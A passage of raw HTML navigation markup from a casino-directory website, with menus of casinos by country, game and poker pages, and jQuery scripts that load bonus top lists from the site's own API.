                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit-codes">
                                No Deposit Codes
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/affiliate-programs">
                                Affiliate programs
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/telegram-casinos">
                                Telegram Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/social-casinos">
                                Social Casinos
                            </a>
                        </li>
                         <li>
                            <a href="//online.worldcasinodirectory.com/sweepstakes-casinos">
                                Sweepstakes Casinos
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-4 country-casinos">

                    <h3 class="flush-bottom">
                        Online Casinos by Country                    </h3>
                    <ul class = "subMenus"> 
                                                <li>
                            <a href="//www.worldcasinodirectory.com/usonlinecasinos.htm">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                            </a>
                         </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/united-kingdom">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" width="24" height="24">
                                United Kingdom                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/australia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AU.png" width="24" height="24">
                                Australia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-africa">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SA.png" width="24" height="24">
                                South Africa                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/canada">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" width="24" height="24">
                                Canada                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/france">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" width="24" height="24">
                                France                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/philippines">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" width="24" height="24">
                                Philippines                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/nigeria">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NG.png" width="24" height="24">
                                Nigeria                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/malaysia">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MY.png" width="24" height="24">
                                Malaysia                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/singapore">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SI.png" width="24" height="24">
                                Singapore                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/india">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/IN.png" width="24" height="24">
                                India                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/finland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/FI.png" width="24" height="24">
                                Finland
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/germany">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" width="24" height="24">
                                Germany
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/china">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CN.png" width="24" height="24">
                                China
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/ukraine">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/UA.png" width="24" height="24">
                                Ukraine
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/hong-kong">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/HK.png" width="24" height="24">
                                Hong Kong
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/cyprus">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CY.png" width="24" height="24">
                                Cyprus
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/turkey">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/TR.png" width="24" height="24">
                                Turkey
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/greece">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GR.png" width="24" height="24">
                                Greece
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/netherlands">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" width="24" height="24">
                                Netherlands
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/sweden">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SE.png" width="24" height="24">
                                Sweden
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/south-korea">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/KR.png" width="24" height="24">
                                South Korea
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/mexico">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/MX.png" width="24" height="24">
                                Mexico
                            </a>
                        </li>
                                                <li>
                            <a href="//online.worldcasinodirectory.com/poland">
                                <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PL.png" width="24" height="24">
                                Poland
                            </a>
                        </li>
                                            </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div>
<style>
#nav #cb-main-menu .main-nav #mm-online-casinos-content .country-casinos ul.subMenus li{ padding:0;}
</style></li>
                                    <li class="dropdown" id="mm-news" data-tab="news"> <a href="https://news.worldcasinodirectory.com/">News </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-news-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">News Categories</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/casinoopenings.htm">
                                Casino Openings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/in-the-news/casino-news/casino-closures">
                                Casino Closings                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/gaming-law-legal-issues">
                                Gaming Law & Legislation                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/asia/macau-casino-news">
                                Macau                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa">
                                United States                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/world/north-america/usa/nevada/las-vegas">
                                Las Vegas                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/north-america/usa/new-jersey">
                                Atlantic City                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/united-kingdom">
                                United Kingdom                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/russia-europe">
                                Russian                            </a>
                        </li>
                        <li>
                            <a href="//news.worldcasinodirectory.com/world/europe/germany">
                                German                            </a>
                        </li>
                        <li>
                            <a href="https://news.worldcasinodirectory.com/gaming-industry/casino-sales">
                                For Sale                            </a>
                        </li>
                    </ul>
                </div>

                <div class="col-md-9">
                    

                    <div id="menu-header-news">
                        <div id='loading-news-header'><img src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>
                    </div>



                </div>

            </div>
        </div>
        

        </div> </li>
                                    <li id="mm-games" class="dropdown " data-tab="games"" data-tab=" games"><a href="//www.worldcasinodirectory.com/games"> Games and Rules </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">

            <div id="mm-games-content" class="megamenu-content" style="">
                <div class="col-md-3">
                    <b class="mm-h1">Games</b>

                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/video-poker">
                                Video poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/unique-casino-games">
                                Fixed Odds                            </a>
                        </li>
                      


                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Slots</b>
                     <ul class = "subMenus">
                         <li>
                            <a href="//online.worldcasinodirectory.com/slots">
                                Online                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-slots">
                                Newest                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/progressive-slots">
                                Progressive                            </a>
                        </li>
                    </ul>

                </div>
                <div class="col-md-3 free-games-dropdown">
                    <b class="mm-h1">Free games</b>
                   <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games">
                                All                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-slots">
                                Video Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/roulette">
                                Roulette                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/blackjack">
                                Blackjack                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/craps">
                                Craps                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/reel-slots">
                                Classic Slots                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/video-poker">
                                Video Poker                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/keno">
                                Keno                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/baccarat">
                                Baccarat                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/scratch-games">
                                Scratch                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/free-games/unique-casino-games">
                                Unique                            </a>
                        </li>

                    </ul>
                </div>

            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li id="mm-poker" class="dropdown menu-selected" data-tab="games"" data-tab=" poker"> <a href="//www.worldcasinodirectory.com/poker.htm"> Poker</a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-poker-content" class="megamenu-content" style="">

                <div class="col-md-4">

                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box2">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Poker <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed2" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer2" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =2;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=poker&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '10';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                </div>


                <div class="col-md-2">

                    <b class="mm-h1">Play online</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker">
                                Online poker rooms                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/poker-games">
                                Online poker games                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">News and tournaments</b>
                    <ul class = "subMenus">
                        <li>
                            <a href="//news.worldcasinodirectory.com/poker">
                                Poker news                            </a>
                        </li>
                        
                    </ul>
                </div>
                <div class="col-md-3">
                    <b class="mm-h1">Reference</b>
                     <ul class = "subMenus">
                        <li>
                            <a href="//www.worldcasinodirectory.com/free-poker-games">
                                Free poker games                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerodds.htm">
                                Poker odds calculators                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/ranking.htm">
                                Ranking poker hands                            </a>
                        </li>
                        <li><a href="//www.worldcasinodirectory.com/pokervariations.htm"> Poker rules and variation</a></li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdem.htm">
                        How to play Texas Hold'em                    </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerdictionary.htm">
                                Poker dictionary                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/pokerhistory.htm">
                                History of poker                            </a>
                        </li>
                        <li>
                            <a href="//www.worldcasinodirectory.com/texasholdemhistory.htm">
                        History of Texas Hold'em                    </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</div></li>
                                    <li class="dropdown " data-tab="games"" id=" mm-bingo" data-tab="bingo"><a href="//online.worldcasinodirectory.com/bingo"> Bingo </a>
                                        <div class = "dropdown-content">
        <div class="container">
                <div class="col-md-12">
                    <div class="row">
                        <div id="mm-bingo-content" class="megamenu-content" style="">
                            <div class="col-md-4">
                                                                    <div class="topOnlineCasinosHeader">
                                        
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box3">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Bingo <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed3" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer3" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =3;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=bingo&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '13';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                                    </div>
                            </div>
                           
            
                        </div>
                    </div>
                </div>
            </div>
</div> </li>
                                    <li class="dropdown " data-tab="games"" id=" mm-sports" data-tab="sports"> <a href="//www.worldcasinodirectory.com/sportsbetting"> Sports </a>
                                        <div class = "dropdown-content"> 

<div class="container">
        <div class="col-md-12">
            <div class="row">
                <div id="mm-sports-content" class="megamenu-content" style="">
                    <div class="col-md-4">
                                                                            <div class="topOnlineCasinosHeader">
                                
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box4">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Sportsbooks <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed4" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer4" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =4;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?type=sports&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '20';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
